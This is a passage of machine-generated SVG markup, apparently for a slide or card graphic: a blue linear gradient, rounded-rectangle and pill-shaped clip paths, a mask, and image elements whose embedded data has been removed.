offset="0.1875"/><stop stop-opacity="1" stop-color="rgb(21.014404%, 20.4422%, 71.185303%)" offset="0.191406"/><stop stop-opacity="1" stop-color="rgb(21.212769%, 20.536804%, 71.310425%)" offset="0.195313"/><stop stop-opacity="1" stop-color="rgb(21.409607%, 20.629883%, 71.434021%)" offset="0.199219"/><stop stop-opacity="1" stop-color="rgb(21.607971%, 20.724487%, 71.559143%)" offset="0.203125"/><stop stop-opacity="1" stop-color="rgb(21.806335%, 20.819092%, 71.682739%)" offset="0.207031"/><stop stop-opacity="1" stop-color="rgb(22.0047%, 20.913696%, 71.807861%)" offset="0.210938"/><stop stop-opacity="1" stop-color="rgb(22.201538%, 21.008301%, 71.931458%)" offset="0.214844"/><stop stop-opacity="1" stop-color="rgb(22.399902%, 21.102905%, 72.055054%)" offset="0.21875"/><stop stop-opacity="1" stop-color="rgb(22.596741%, 21.19751%, 72.17865%)" offset="0.222656"/><stop stop-opacity="1" stop-color="rgb(22.795105%, 21.292114%, 72.303772%)" offset="0.226562"/><stop stop-opacity="1" stop-color="rgb(22.993469%, 21.386719%, 72.427368%)" offset="0.230469"/><stop stop-opacity="1" stop-color="rgb(23.191833%, 21.481323%, 72.55249%)" offset="0.234375"/><stop stop-opacity="1" stop-color="rgb(23.388672%, 21.574402%, 72.676086%)" offset="0.238281"/><stop stop-opacity="1" stop-color="rgb(23.587036%, 21.669006%, 72.801208%)" offset="0.242188"/><stop stop-opacity="1" stop-color="rgb(23.7854%, 21.763611%, 72.924805%)" offset="0.246094"/><stop stop-opacity="1" stop-color="rgb(23.983765%, 21.858215%, 73.048401%)" offset="0.25"/><stop stop-opacity="1" stop-color="rgb(24.180603%, 21.95282%, 73.171997%)" offset="0.253906"/><stop stop-opacity="1" stop-color="rgb(24.378967%, 22.047424%, 73.297119%)" offset="0.257812"/><stop stop-opacity="1" stop-color="rgb(24.577332%, 22.142029%, 73.420715%)" offset="0.261719"/><stop stop-opacity="1" stop-color="rgb(24.775696%, 22.236633%, 73.545837%)" offset="0.265625"/><stop stop-opacity="1" stop-color="rgb(24.972534%, 22.331238%, 73.669434%)" offset="0.269531"/><stop stop-opacity="1" stop-color="rgb(25.170898%, 22.425842%, 73.794556%)" offset="0.273437"/><stop stop-opacity="1" stop-color="rgb(25.369263%, 22.518921%, 73.918152%)" offset="0.277344"/><stop stop-opacity="1" stop-color="rgb(25.567627%, 22.613525%, 74.041748%)" offset="0.28125"/><stop stop-opacity="1" stop-color="rgb(25.764465%, 22.70813%, 74.165344%)" offset="0.285156"/><stop stop-opacity="1" stop-color="rgb(25.96283%, 22.802734%, 74.290466%)" offset="0.289062"/><stop stop-opacity="1" stop-color="rgb(26.159668%, 22.897339%, 74.414062%)" offset="0.292969"/><stop stop-opacity="1" stop-color="rgb(26.358032%, 22.991943%, 74.539185%)" offset="0.296875"/><stop stop-opacity="1" stop-color="rgb(26.556396%, 23.086548%, 74.662781%)" offset="0.300781"/><stop stop-opacity="1" stop-color="rgb(26.754761%, 23.181152%, 74.787903%)" offset="0.304687"/><stop stop-opacity="1" stop-color="rgb(26.951599%, 23.275757%, 74.911499%)" offset="0.308594"/><stop stop-opacity="1" stop-color="rgb(27.149963%, 23.370361%, 75.036621%)" offset="0.3125"/><stop stop-opacity="1" stop-color="rgb(27.348328%, 23.46344%, 75.160217%)" offset="0.316406"/><stop stop-opacity="1" stop-color="rgb(27.546692%, 23.558044%, 75.283813%)" offset="0.320312"/><stop stop-opacity="1" stop-color="rgb(27.74353%, 23.652649%, 75.40741%)" offset="0.324219"/><stop stop-opacity="1" stop-color="rgb(27.941895%, 23.747253%, 75.532532%)" offset="0.328125"/><stop stop-opacity="1" stop-color="rgb(28.140259%, 23.841858%, 75.656128%)" offset="0.332031"/><stop stop-opacity="1" stop-color="rgb(28.338623%, 23.936462%, 75.78125%)" offset="0.335937"/><stop stop-opacity="1" stop-color="rgb(28.535461%, 24.031067%, 75.904846%)" offset="0.339844"/><stop stop-opacity="1" stop-color="rgb(28.733826%, 24.125671%, 76.029968%)" offset="0.34375"/><stop stop-opacity="1" stop-color="rgb(28.93219%, 24.220276%, 76.153564%)" offset="0.347656"/><stop stop-opacity="1" stop-color="rgb(29.130554%, 24.31488%, 76.277161%)" offset="0.351562"/><stop stop-opacity="1" stop-color="rgb(29.327393%, 24.409485%, 76.400757%)" offset="0.355469"/><stop stop-opacity="1" stop-color="rgb(29.525757%, 24.504089%, 76.525879%)" offset="0.359375"/><stop stop-opacity="1" stop-color="rgb(29.722595%, 24.597168%, 76.649475%)" offset="0.363281"/><stop stop-opacity="1" stop-color="rgb(29.920959%, 24.691772%, 76.774597%)" offset="0.367188"/><stop stop-opacity="1" stop-color="rgb(30.119324%, 24.786377%, 76.898193%)" offset="0.371094"/><stop stop-opacity="1" stop-color="rgb(30.317688%, 24.880981%, 77.023315%)" offset="0.375"/><stop stop-opacity="1" stop-color="rgb(30.514526%, 24.975586%, 77.146912%)" offset="0.378906"/><stop stop-opacity="1" stop-color="rgb(30.712891%, 25.07019%, 77.270508%)" offset="0.382813"/><stop stop-opacity="1" stop-color="rgb(30.911255%, 25.164795%, 77.394104%)" offset="0.386719"/><stop stop-opacity="1" stop-color="rgb(31.109619%, 25.259399%, 77.519226%)" offset="0.390625"/><stop stop-opacity="1" stop-color="rgb(31.306458%, 25.354004%, 77.642822%)" offset="0.394531"/><stop stop-opacity="1" stop-color="rgb(31.504822%, 25.448608%, 77.767944%)" offset="0.398438"/><stop stop-opacity="1" stop-color="rgb(31.703186%, 25.541687%, 77.891541%)" offset="0.402344"/><stop stop-opacity="1" stop-color="rgb(31.90155%, 25.636292%, 78.016663%)" offset="0.40625"/><stop stop-opacity="1" stop-color="rgb(32.098389%, 25.730896%, 78.140259%)" offset="0.410156"/><stop stop-opacity="1" stop-color="rgb(32.296753%, 25.8255%, 78.265381%)" offset="0.414063"/><stop stop-opacity="1" stop-color="rgb(32.495117%, 25.920105%, 78.388977%)" offset="0.417969"/><stop stop-opacity="1" stop-color="rgb(32.693481%, 26.014709%, 78.512573%)" offset="0.421875"/><stop stop-opacity="1" stop-color="rgb(32.89032%, 26.109314%, 78.636169%)" offset="0.425781"/><stop stop-opacity="1" stop-color="rgb(33.088684%, 26.203918%, 78.761292%)" offset="0.429688"/><stop stop-opacity="1" stop-color="rgb(33.285522%, 26.298523%, 78.884888%)" offset="0.433594"/><stop stop-opacity="1" stop-color="rgb(33.483887%, 26.393127%, 79.01001%)" offset="0.4375"/><stop stop-opacity="1" stop-color="rgb(33.682251%, 26.486206%, 79.133606%)" offset="0.441406"/><stop stop-opacity="1" stop-color="rgb(33.880615%, 26.580811%, 79.258728%)" offset="0.445312"/><stop stop-opacity="1" stop-color="rgb(34.077454%, 26.675415%, 79.382324%)" offset="0.449219"/><stop stop-opacity="1" stop-color="rgb(34.275818%, 26.77002%, 79.50592%)" offset="0.453125"/><stop stop-opacity="1" stop-color="rgb(34.474182%, 26.864624%, 79.629517%)" offset="0.457031"/><stop stop-opacity="1" stop-color="rgb(34.672546%, 26.959229%, 79.754639%)" offset="0.460938"/><stop stop-opacity="1" stop-color="rgb(34.869385%, 27.053833%, 79.878235%)" offset="0.464844"/><stop stop-opacity="1" stop-color="rgb(35.067749%, 27.148438%, 80.003357%)" offset="0.46875"/><stop stop-opacity="1" stop-color="rgb(35.266113%, 27.243042%, 80.126953%)" offset="0.472656"/><stop stop-opacity="1" stop-color="rgb(35.464478%, 27.337646%, 80.252075%)" offset="0.476562"/><stop stop-opacity="1" stop-color="rgb(35.661316%, 27.430725%, 80.375671%)" offset="0.480469"/><stop stop-opacity="1" stop-color="rgb(35.85968%, 27.52533%, 80.500793%)" offset="0.484375"/><stop stop-opacity="1" stop-color="rgb(36.058044%, 27.619934%, 80.62439%)" offset="0.488281"/><stop stop-opacity="1" stop-color="rgb(36.256409%, 27.714539%, 80.747986%)" offset="0.492188"/><stop stop-opacity="1" stop-color="rgb(36.453247%, 27.809143%, 80.871582%)" offset="0.496094"/><stop stop-opacity="1" stop-color="rgb(36.651611%, 27.903748%, 80.996704%)" offset="0.5"/><stop stop-opacity="1" stop-color="rgb(36.84845%, 27.998352%, 81.1203%)" offset="0.503906"/><stop stop-opacity="1" stop-color="rgb(37.046814%, 28.092957%, 81.245422%)" offset="0.507812"/><stop stop-opacity="1" stop-color="rgb(37.245178%, 28.187561%, 81.369019%)" offset="0.511719"/><stop stop-opacity="1" stop-color="rgb(37.443542%, 28.282166%, 81.494141%)" offset="0.515625"/><stop stop-opacity="1" stop-color="rgb(37.640381%, 28.375244%, 81.617737%)" offset="0.519531"/><stop stop-opacity="1" stop-color="rgb(37.838745%, 28.469849%, 81.741333%)" offset="0.523438"/><stop stop-opacity="1" stop-color="rgb(38.037109%, 28.564453%, 81.864929%)" offset="0.527344"/><stop stop-opacity="1" stop-color="rgb(38.235474%, 28.659058%, 81.990051%)" offset="0.53125"/><stop stop-opacity="1" stop-color="rgb(38.432312%, 28.753662%, 82.113647%)" offset="0.535156"/><stop stop-opacity="1" stop-color="rgb(38.630676%, 28.848267%, 82.23877%)" offset="0.539063"/><stop stop-opacity="1" stop-color="rgb(38.829041%, 28.942871%, 82.362366%)" offset="0.542969"/><stop stop-opacity="1" stop-color="rgb(39.027405%, 29.037476%, 82.487488%)" offset="0.546875"/><stop stop-opacity="1" stop-color="rgb(39.224243%, 29.13208%, 82.611084%)" offset="0.550781"/><stop stop-opacity="1" stop-color="rgb(39.422607%, 29.226685%, 82.73468%)" offset="0.554688"/><stop stop-opacity="1" stop-color="rgb(39.620972%, 29.319763%, 82.858276%)" offset="0.558594"/><stop stop-opacity="1" stop-color="rgb(39.819336%, 29.414368%, 82.983398%)" offset="0.5625"/><stop stop-opacity="1" stop-color="rgb(40.016174%, 29.508972%, 83.106995%)" offset="0.566406"/><stop stop-opacity="1" stop-color="rgb(40.214539%, 29.603577%, 83.232117%)" offset="0.570313"/><stop stop-opacity="1" stop-color="rgb(40.412903%, 29.698181%, 83.355713%)" offset="0.574219"/><stop stop-opacity="1" stop-color="rgb(40.611267%, 29.792786%, 83.480835%)" offset="0.578125"/><stop stop-opacity="1" stop-color="rgb(40.808105%, 29.88739%, 83.604431%)" offset="0.582031"/><stop stop-opacity="1" stop-color="rgb(41.00647%, 29.981995%, 83.729553%)" offset="0.585938"/><stop stop-opacity="1" stop-color="rgb(41.203308%, 30.076599%, 83.853149%)" offset="0.589844"/><stop stop-opacity="1" stop-color="rgb(41.401672%, 30.171204%, 83.976746%)" offset="0.59375"/><stop stop-opacity="1" stop-color="rgb(41.600037%, 30.264282%, 84.100342%)" offset="0.597656"/><stop stop-opacity="1" stop-color="rgb(41.798401%, 30.358887%, 84.225464%)" offset="0.601563"/><stop stop-opacity="1" stop-color="rgb(41.995239%, 30.453491%, 84.34906%)" offset="0.605469"/><stop stop-opacity="1" stop-color="rgb(42.193604%, 30.548096%, 84.474182%)" offset="0.609375"/><stop stop-opacity="1" stop-color="rgb(42.391968%, 30.6427%, 84.597778%)" offset="0.613281"/><stop stop-opacity="1" stop-color="rgb(42.590332%, 30.737305%, 84.7229%)" offset="0.617188"/><stop stop-opacity="1" stop-color="rgb(42.78717%, 30.831909%, 84.846497%)" offset="0.621094"/><stop stop-opacity="1" stop-color="rgb(42.985535%, 30.926514%, 84.970093%)" offset="0.625"/><stop stop-opacity="1" stop-color="rgb(43.183899%, 31.021118%, 85.093689%)" offset="0.628906"/><stop stop-opacity="1" stop-color="rgb(43.382263%, 31.115723%, 85.218811%)" offset="0.632813"/><stop stop-opacity="1" stop-color="rgb(43.579102%, 31.208801%, 85.342407%)" offset="0.636719"/><stop stop-opacity="1" stop-color="rgb(43.777466%, 31.303406%, 85.467529%)" offset="0.640625"/><stop stop-opacity="1" stop-color="rgb(43.97583%, 31.39801%, 85.591125%)" offset="0.644531"/><stop stop-opacity="1" stop-color="rgb(44.174194%, 31.492615%, 85.716248%)" offset="0.648438"/><stop stop-opacity="1" stop-color="rgb(44.371033%, 31.587219%, 85.839844%)" offset="0.652344"/><stop stop-opacity="1" stop-color="rgb(44.569397%, 31.681824%, 85.96344%)" offset="0.65625"/><stop stop-opacity="1" stop-color="rgb(44.766235%, 31.776428%, 86.087036%)" offset="0.660156"/><stop stop-opacity="1" stop-color="rgb(44.9646%, 31.871033%, 86.212158%)" offset="0.664063"/><stop stop-opacity="1" stop-color="rgb(45.162964%, 31.965637%, 86.335754%)" offset="0.667969"/><stop stop-opacity="1" stop-color="rgb(45.361328%, 32.060242%, 86.460876%)" offset="0.671875"/><stop stop-opacity="1" stop-color="rgb(45.558167%, 32.15332%, 86.584473%)" offset="0.675781"/><stop stop-opacity="1" stop-color="rgb(45.756531%, 32.247925%, 86.709595%)" offset="0.679688"/><stop stop-opacity="1" stop-color="rgb(45.954895%, 32.342529%, 86.833191%)" offset="0.683594"/><stop stop-opacity="1" stop-color="rgb(46.153259%, 32.437134%, 86.958313%)" offset="0.6875"/><stop stop-opacity="1" stop-color="rgb(46.350098%, 32.531738%, 87.081909%)" offset="0.691406"/><stop stop-opacity="1" stop-color="rgb(46.548462%, 32.626343%, 87.205505%)" offset="0.695313"/><stop stop-opacity="1" stop-color="rgb(46.746826%, 32.720947%, 87.329102%)" offset="0.699219"/><stop stop-opacity="1" stop-color="rgb(46.94519%, 32.815552%, 87.454224%)" offset="0.703125"/><stop stop-opacity="1" stop-color="rgb(47.142029%, 32.910156%, 87.57782%)" offset="0.707031"/><stop stop-opacity="1" stop-color="rgb(47.340393%, 33.004761%, 87.702942%)" offset="0.710938"/><stop stop-opacity="1" stop-color="rgb(47.538757%, 33.099365%, 87.826538%)" offset="0.714844"/><stop stop-opacity="1" stop-color="rgb(47.737122%, 33.19397%, 87.95166%)" offset="0.71875"/><stop stop-opacity="1" stop-color="rgb(47.93396%, 33.287048%, 88.075256%)" offset="0.722656"/><stop stop-opacity="1" stop-color="rgb(48.132324%, 33.381653%, 88.198853%)" offset="0.726563"/><stop stop-opacity="1" stop-color="rgb(48.329163%, 33.476257%, 88.322449%)" offset="0.730469"/><stop stop-opacity="1" stop-color="rgb(48.527527%, 33.570862%, 88.447571%)" offset="0.734375"/><stop stop-opacity="1" stop-color="rgb(48.725891%, 33.665466%, 88.571167%)" offset="0.738281"/><stop stop-opacity="1" stop-color="rgb(48.924255%, 33.760071%, 88.696289%)" offset="0.742188"/><stop stop-opacity="1" stop-color="rgb(49.121094%, 33.854675%, 88.819885%)" offset="0.746094"/><stop stop-opacity="1" stop-color="rgb(49.319458%, 33.94928%, 88.945007%)" offset="0.75"/><stop stop-opacity="1" stop-color="rgb(49.517822%, 34.043884%, 89.068604%)" offset="0.753906"/><stop stop-opacity="1" stop-color="rgb(49.716187%, 34.138489%, 89.1922%)" offset="0.757813"/><stop stop-opacity="1" stop-color="rgb(49.913025%, 34.231567%, 89.315796%)" offset="0.761719"/><stop stop-opacity="1" stop-color="rgb(50.111389%, 34.326172%, 89.440918%)" offset="0.765625"/><stop stop-opacity="1" stop-color="rgb(50.309753%, 34.420776%, 89.564514%)" offset="0.769531"/><stop stop-opacity="1" stop-color="rgb(50.508118%, 34.515381%, 89.689636%)" offset="0.773438"/><stop stop-opacity="1" stop-color="rgb(50.704956%, 34.609985%, 89.813232%)" offset="0.777344"/><stop stop-opacity="1" stop-color="rgb(50.90332%, 34.70459%, 89.938354%)" offset="0.78125"/><stop stop-opacity="1" stop-color="rgb(51.101685%, 34.799194%, 90.061951%)" offset="0.785156"/><stop stop-opacity="1" stop-color="rgb(51.300049%, 34.893799%, 90.187073%)" offset="0.789063"/><stop stop-opacity="1" stop-color="rgb(51.496887%, 34.988403%, 90.310669%)" offset="0.792969"/><stop stop-opacity="1" stop-color="rgb(51.695251%, 35.083008%, 90.434265%)" offset="0.796875"/><stop stop-opacity="1" stop-color="rgb(51.89209%, 35.176086%, 90.557861%)" offset="0.800781"/><stop stop-opacity="1" stop-color="rgb(52.090454%, 35.270691%, 90.682983%)" offset="0.804688"/><stop stop-opacity="1" stop-color="rgb(52.288818%, 35.365295%, 90.80658%)" offset="0.808594"/><stop stop-opacity="1" stop-color="rgb(52.487183%, 35.4599%, 90.931702%)" offset="0.8125"/><stop stop-opacity="1" stop-color="rgb(52.684021%, 35.554504%, 91.055298%)" offset="0.816406"/><stop stop-opacity="1" stop-color="rgb(52.882385%, 35.649109%, 91.18042%)" offset="0.820313"/><stop stop-opacity="1" stop-color="rgb(53.08075%, 35.743713%, 91.304016%)" offset="0.824219"/><stop stop-opacity="1" stop-color="rgb(53.279114%, 35.838318%, 91.427612%)" offset="0.828125"/><stop stop-opacity="1" stop-color="rgb(53.475952%, 35.932922%, 91.551208%)" offset="0.832031"/><stop stop-opacity="1" stop-color="rgb(53.674316%, 36.027527%, 91.676331%)" offset="0.835938"/><stop stop-opacity="1" stop-color="rgb(53.872681%, 36.120605%, 91.799927%)" offset="0.839844"/><stop stop-opacity="1" stop-color="rgb(54.071045%, 36.21521%, 91.925049%)" offset="0.84375"/><stop stop-opacity="1" stop-color="rgb(54.267883%, 36.309814%, 92.048645%)" offset="0.847656"/><stop stop-opacity="1" stop-color="rgb(54.466248%, 36.404419%, 92.173767%)" offset="0.851563"/><stop stop-opacity="1" stop-color="rgb(54.664612%, 36.499023%, 92.297363%)" offset="0.855469"/><stop stop-opacity="1" stop-color="rgb(54.862976%, 36.593628%, 92.420959%)" offset="0.859375"/><stop stop-opacity="1" stop-color="rgb(55.059814%, 36.688232%, 92.544556%)" offset="0.863281"/><stop stop-opacity="1" stop-color="rgb(55.258179%, 36.782837%, 92.669678%)" offset="0.867188"/><stop stop-opacity="1" stop-color="rgb(55.455017%, 36.877441%, 92.793274%)" offset="0.871094"/><stop stop-opacity="1" stop-color="rgb(55.653381%, 36.972046%, 92.918396%)" offset="0.875"/><stop stop-opacity="1" stop-color="rgb(55.851746%, 37.065125%, 93.041992%)" offset="0.878906"/><stop stop-opacity="1" stop-color="rgb(56.05011%, 37.159729%, 93.167114%)" offset="0.882813"/><stop stop-opacity="1" stop-color="rgb(56.246948%, 37.254333%, 93.29071%)" offset="0.886719"/><stop stop-opacity="1" stop-color="rgb(56.445312%, 37.348938%, 93.415833%)" offset="0.890625"/><stop stop-opacity="1" stop-color="rgb(56.643677%, 37.443542%, 93.539429%)" offset="0.894531"/><stop stop-opacity="1" stop-color="rgb(56.842041%, 37.538147%, 93.663025%)" offset="0.898438"/><stop stop-opacity="1" stop-color="rgb(57.038879%, 37.632751%, 93.786621%)" offset="0.902344"/><stop stop-opacity="1" stop-color="rgb(57.237244%, 37.727356%, 93.911743%)" offset="0.90625"/><stop stop-opacity="1" stop-color="rgb(57.435608%, 37.82196%, 94.035339%)" offset="0.910156"/><stop stop-opacity="1" stop-color="rgb(57.633972%, 37.916565%, 94.160461%)" offset="0.914063"/><stop stop-opacity="1" stop-color="rgb(57.830811%, 38.009644%, 94.284058%)" offset="0.917969"/><stop stop-opacity="1" stop-color="rgb(58.029175%, 38.104248%, 94.40918%)" offset="0.921875"/><stop stop-opacity="1" stop-color="rgb(58.227539%, 38.198853%, 94.532776%)" offset="0.925781"/><stop stop-opacity="1" stop-color="rgb(58.425903%, 38.293457%, 94.656372%)" offset="0.929688"/><stop stop-opacity="1" stop-color="rgb(58.622742%, 38.388062%, 94.779968%)" offset="0.933594"/><stop stop-opacity="1" stop-color="rgb(58.821106%, 38.482666%, 94.90509%)" offset="0.9375"/><stop stop-opacity="1" stop-color="rgb(59.017944%, 38.577271%, 95.028687%)" offset="0.941406"/><stop stop-opacity="1" stop-color="rgb(59.216309%, 38.671875%, 95.153809%)" offset="0.945313"/><stop stop-opacity="1" stop-color="rgb(59.414673%, 38.766479%, 95.277405%)" offset="0.949219"/><stop stop-opacity="1" stop-color="rgb(59.613037%, 38.861084%, 95.402527%)" offset="0.953125"/><stop stop-opacity="1" stop-color="rgb(59.809875%, 38.954163%, 95.526123%)" offset="0.957031"/><stop stop-opacity="1" stop-color="rgb(60.00824%, 39.048767%, 95.651245%)" offset="0.960938"/><stop stop-opacity="1" stop-color="rgb(60.206604%, 39.143372%, 95.774841%)" offset="0.964844"/><stop stop-opacity="1" stop-color="rgb(60.404968%, 39.237976%, 95.898438%)" offset="0.96875"/><stop stop-opacity="1" stop-color="rgb(60.601807%, 39.332581%, 96.022034%)" offset="0.972656"/><stop stop-opacity="1" stop-color="rgb(60.800171%, 39.427185%, 96.147156%)" offset="0.976563"/><stop stop-opacity="1" stop-color="rgb(60.998535%, 39.52179%, 96.270752%)" offset="0.980469"/><stop stop-opacity="1" stop-color="rgb(61.196899%, 39.616394%, 96.395874%)" offset="0.984375"/><stop stop-opacity="1" stop-color="rgb(61.393738%, 39.710999%, 96.51947%)" offset="0.988281"/><stop stop-opacity="1" stop-color="rgb(61.592102%, 39.805603%, 96.644592%)" offset="0.992188"/><stop stop-opacity="1" stop-color="rgb(61.790466%, 39.898682%, 96.768188%)" offset="0.996094"/><stop stop-opacity="1" stop-color="rgb(61.988831%, 39.993286%, 96.891785%)" offset="1"/></linearGradient><clipPath id="33e359e254"><path d="M 156.949219 179.78125 L 1283.050781 179.78125 L 1283.050781 810 L 156.949219 810 Z M 156.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="86122b6bf8"><path d="M 231.949219 179.78125 L 1208.050781 179.78125 C 1249.472656 179.78125 1283.050781 213.359375 1283.050781 254.78125 L 1283.050781 843.660156 C 1283.050781 885.082031 1249.472656 918.660156 1208.050781 918.660156 L 231.949219 918.660156 C 190.527344 918.660156 156.949219 885.082031 156.949219 843.660156 L 156.949219 254.78125 C 156.949219 213.359375 190.527344 179.78125 231.949219 179.78125 Z M 231.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="4a29ae44fa"><path d="M 156.949219 179.78125 L 1282.699219 179.78125 L 1282.699219 810 L 156.949219 810 Z M 156.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="7c963187be"><path d="M 231.949219 179.78125 L 1208.046875 179.78125 C 1249.46875 179.78125 1283.046875 213.359375 1283.046875 254.777344 L 1283.046875 843.660156 C 1283.046875 885.078125 1249.46875 918.660156 1208.046875 918.660156 L 231.949219 918.660156 C 190.527344 918.660156 156.949219 885.078125 156.949219 843.660156 L 156.949219 254.777344 C 156.949219 213.359375 190.527344 179.78125 231.949219 179.78125 Z M 231.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="3de1223ec8"><path d="M 880.289062 267.214844 L 1133.714844 267.214844 L 1133.714844 365.703125 L 880.289062 365.703125 Z M 880.289062 267.214844 " clip-rule="nonzero"/></clipPath><clipPath id="3e6d3cfd2f"><path d="M 1070.359375 267.214844 C 1105.347656 267.214844 1133.714844 289.261719 1133.714844 316.460938 C 1133.714844 343.65625 1105.347656 365.703125 1070.359375 365.703125 L 943.644531 365.703125 C 908.652344 365.703125 880.289062 343.65625 880.289062 316.460938 C 880.289062 289.261719 908.652344 267.214844 943.644531 267.214844 Z M 1070.359375 267.214844 " clip-rule="nonzero"/></clipPath><clipPath id="13bb6d4082"><path d="M 888.46875 273.574219 L 1125.53125 273.574219 L 1125.53125 359.34375 L 888.46875 359.34375 Z M 888.46875 273.574219 " clip-rule="nonzero"/></clipPath><clipPath id="7714e213fa"><path d="M 1070.359375 273.574219 C 1100.828125 273.574219 1125.53125 292.773438 1125.53125 316.460938 C 1125.53125 340.144531 1100.828125 359.34375 1070.359375 359.34375 L 943.644531 359.34375 C 913.171875 359.34375 888.46875 340.144531 888.46875 316.460938 C 888.46875 292.773438 913.171875 273.574219 943.644531 273.574219 Z M 1070.359375 273.574219 " clip-rule="nonzero"/></clipPath><clipPath id="d881e22b4e"><path d="M 951 256 L 1005.539062 256 L 1005.539062 308 L 951 308 Z M 951 256 " clip-rule="nonzero"/></clipPath><clipPath id="6401eb72e6"><path d="M 880.289062 403.007812 L 1133.714844 403.007812 L 1133.714844 501.496094 L 880.289062 501.496094 Z M 880.289062 403.007812 " clip-rule="nonzero"/></clipPath><clipPath id="16357b4bec"><path d="M 1070.359375 403.007812 C 1105.347656 403.007812 1133.714844 425.054688 1133.714844 452.253906 C 1133.714844 479.449219 1105.347656 501.496094 1070.359375 501.496094 L 943.644531 501.496094 C 908.652344 501.496094 880.289062 479.449219 880.289062 452.253906 C 880.289062 425.054688 908.652344 403.007812 943.644531 403.007812 Z M 1070.359375 403.007812 " clip-rule="nonzero"/></clipPath><clipPath id="29453e352d"><path d="M 888.46875 409.367188 L 1125.53125 409.367188 L 1125.53125 495.136719 L 888.46875 495.136719 Z M 888.46875 409.367188 " clip-rule="nonzero"/></clipPath><clipPath id="65880c0948"><path d="M 1070.359375 409.367188 C 1100.828125 409.367188 1125.53125 428.566406 1125.53125 452.253906 C 1125.53125 475.9375 1100.828125 495.136719 1070.359375 495.136719 L 943.644531 495.136719 C 913.171875 495.136719 888.46875 475.9375 888.46875 452.253906 C 888.46875 428.566406 913.171875 409.367188 943.644531 409.367188 Z M 1070.359375 409.367188 " clip-rule="nonzero"/></clipPath><clipPath id="42ac2718f0"><path d="M 880.289062 545.199219 L 1133.714844 545.199219 L 1133.714844 643.6875 L 880.289062 643.6875 Z M 880.289062 545.199219 " clip-rule="nonzero"/></clipPath><clipPath id="a1551daf42"><path d="M 1070.359375 545.199219 C 1105.347656 545.199219 1133.714844 567.246094 1133.714844 594.441406 C 1133.714844 621.640625 1105.347656 643.6875 1070.359375 643.6875 L 943.644531 643.6875 C 908.652344 643.6875 880.289062 621.640625 880.289062 594.441406 C 880.289062 567.246094 908.652344 545.199219 943.644531 545.199219 Z M 1070.359375 545.199219 " clip-rule="nonzero"/></clipPath><clipPath id="2735086471"><path d="M 888.46875 551.554688 L 1125.53125 551.554688 L 1125.53125 637.328125 L 888.46875 637.328125 Z M 888.46875 551.554688 " clip-rule="nonzero"/></clipPath><clipPath id="e8c534ea28"><path d="M 1070.359375 551.554688 C 1100.828125 551.554688 1125.53125 570.757812 1125.53125 594.441406 C 1125.53125 618.128906 1100.828125 637.328125 1070.359375 637.328125 L 943.644531 637.328125 C 913.171875 637.328125 888.46875 618.128906 888.46875 594.441406 C 888.46875 570.757812 913.171875 551.554688 943.644531 551.554688 Z M 1070.359375 551.554688 " clip-rule="nonzero"/></clipPath><clipPath id="a7b5903243"><path d="M 880.289062 682.128906 L 1133.714844 682.128906 L 1133.714844 780.617188 L 880.289062 780.617188 Z M 880.289062 682.128906 " clip-rule="nonzero"/></clipPath><clipPath id="9b12cb6905"><path d="M 1070.359375 682.128906 C 1105.347656 682.128906 1133.714844 704.175781 1133.714844 731.375 C 1133.714844 758.570312 1105.347656 780.617188 1070.359375 780.617188 L 943.644531 780.617188 C 908.652344 780.617188 880.289062 758.570312 880.289062 731.375 C 880.289062 704.175781 908.652344 682.128906 943.644531 682.128906 Z M 1070.359375 682.128906 " clip-rule="nonzero"/></clipPath><clipPath id="5d04e1360b"><path d="M 888.46875 688.488281 L 1125.53125 688.488281 L 1125.53125 774.261719 L 888.46875 774.261719 Z M 888.46875 688.488281 " clip-rule="nonzero"/></clipPath><clipPath id="f0cf2174d0"><path d="M 1070.359375 688.488281 C 1100.828125 688.488281 1125.53125 707.691406 1125.53125 731.375 C 1125.53125 755.058594 1100.828125 774.261719 1070.359375 774.261719 L 943.644531 774.261719 C 913.171875 774.261719 888.46875 755.058594 888.46875 731.375 C 888.46875 707.691406 913.171875 688.488281 943.644531 688.488281 Z M 1070.359375 688.488281 " clip-rule="nonzero"/></clipPath><clipPath id="b201a47667"><path d="M 881 393 L 997 393 L 997 509.53125 L 881 509.53125 Z M 881 393 " clip-rule="nonzero"/></clipPath><clipPath id="17f2c92433"><path d="M 951 395 L 1005.539062 395 L 1005.539062 447 L 951 447 Z M 951 395 " clip-rule="nonzero"/></clipPath><clipPath id="7dadf2de9c"><path d="M 1023 670 L 1139 670 L 1139 786.351562 L 1023 786.351562 Z M 1023 670 " clip-rule="nonzero"/></clipPath><clipPath id="269c7ee698"><path d="M 1094 671 L 1147.820312 671 L 1147.820312 723 L 1094 723 Z M 1094 671 " clip-rule="nonzero"/></clipPath><clipPath id="ce6c1002a0"><path d="M 1023 532 L 1139 532 L 1139 647.941406 L 1023 647.941406 Z M 1023 532 " clip-rule="nonzero"/></clipPath><clipPath id="f59ddaf30f"><path d="M 1094 533 L 1147.820312 533 L 1147.820312 585 L 1094 585 Z M 1094 533 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="520" xlink:href="[data-uri]" id="29365915d5" height="530" preserveAspectRatio="xMidYMid meet"/><mask id="da50e4fe56"><g filter="url(#ad4cf18ea4)"><g filter="url(#3976f9cfdf)" transform="matrix(0.139904, 0, 0, 0.140094, 1171.548691, 216.95992)"><image x="0" y="0" width="520" xlink:href="[data-uri]" height="530" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="520" xlink:href="[data-uri]" id="2768ff8469" height="530" preserveAspectRatio="xMidYMid meet"/></defs><rect x="-144" width="1728" fill="#ffffff" y="-80.999999" height="971.999992" fill-opacity="1"/><rect x="-144" width="1728" fill="#ffffff" y="-80.999999" height="971.999992" fill-opacity="1"/><g clip-path="url(#e19dcfc6eb)"><path fill="url(#7feeeba65a)" d="M 0 0 L 0 809.648438 L 1439.089844 809.648438 L 1439.089844 0 Z M 0 0 " fill-rule="nonzero"/></g><g clip-path="url(#33e359e254)"><g clip-path="url(#86122b6bf8)"><path fill="#f1f1f1" d="M 156.949219 179.78125 L 1283.050781 179.78125 L 1283.050781 918.660156 L 156.949219 918.660156 Z M 156.949219 179.78125 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#4a29ae44fa)"><g clip-path="url(#7c963187be)"><path stroke-linecap="butt" transform="matrix(0.75, 0, 0, 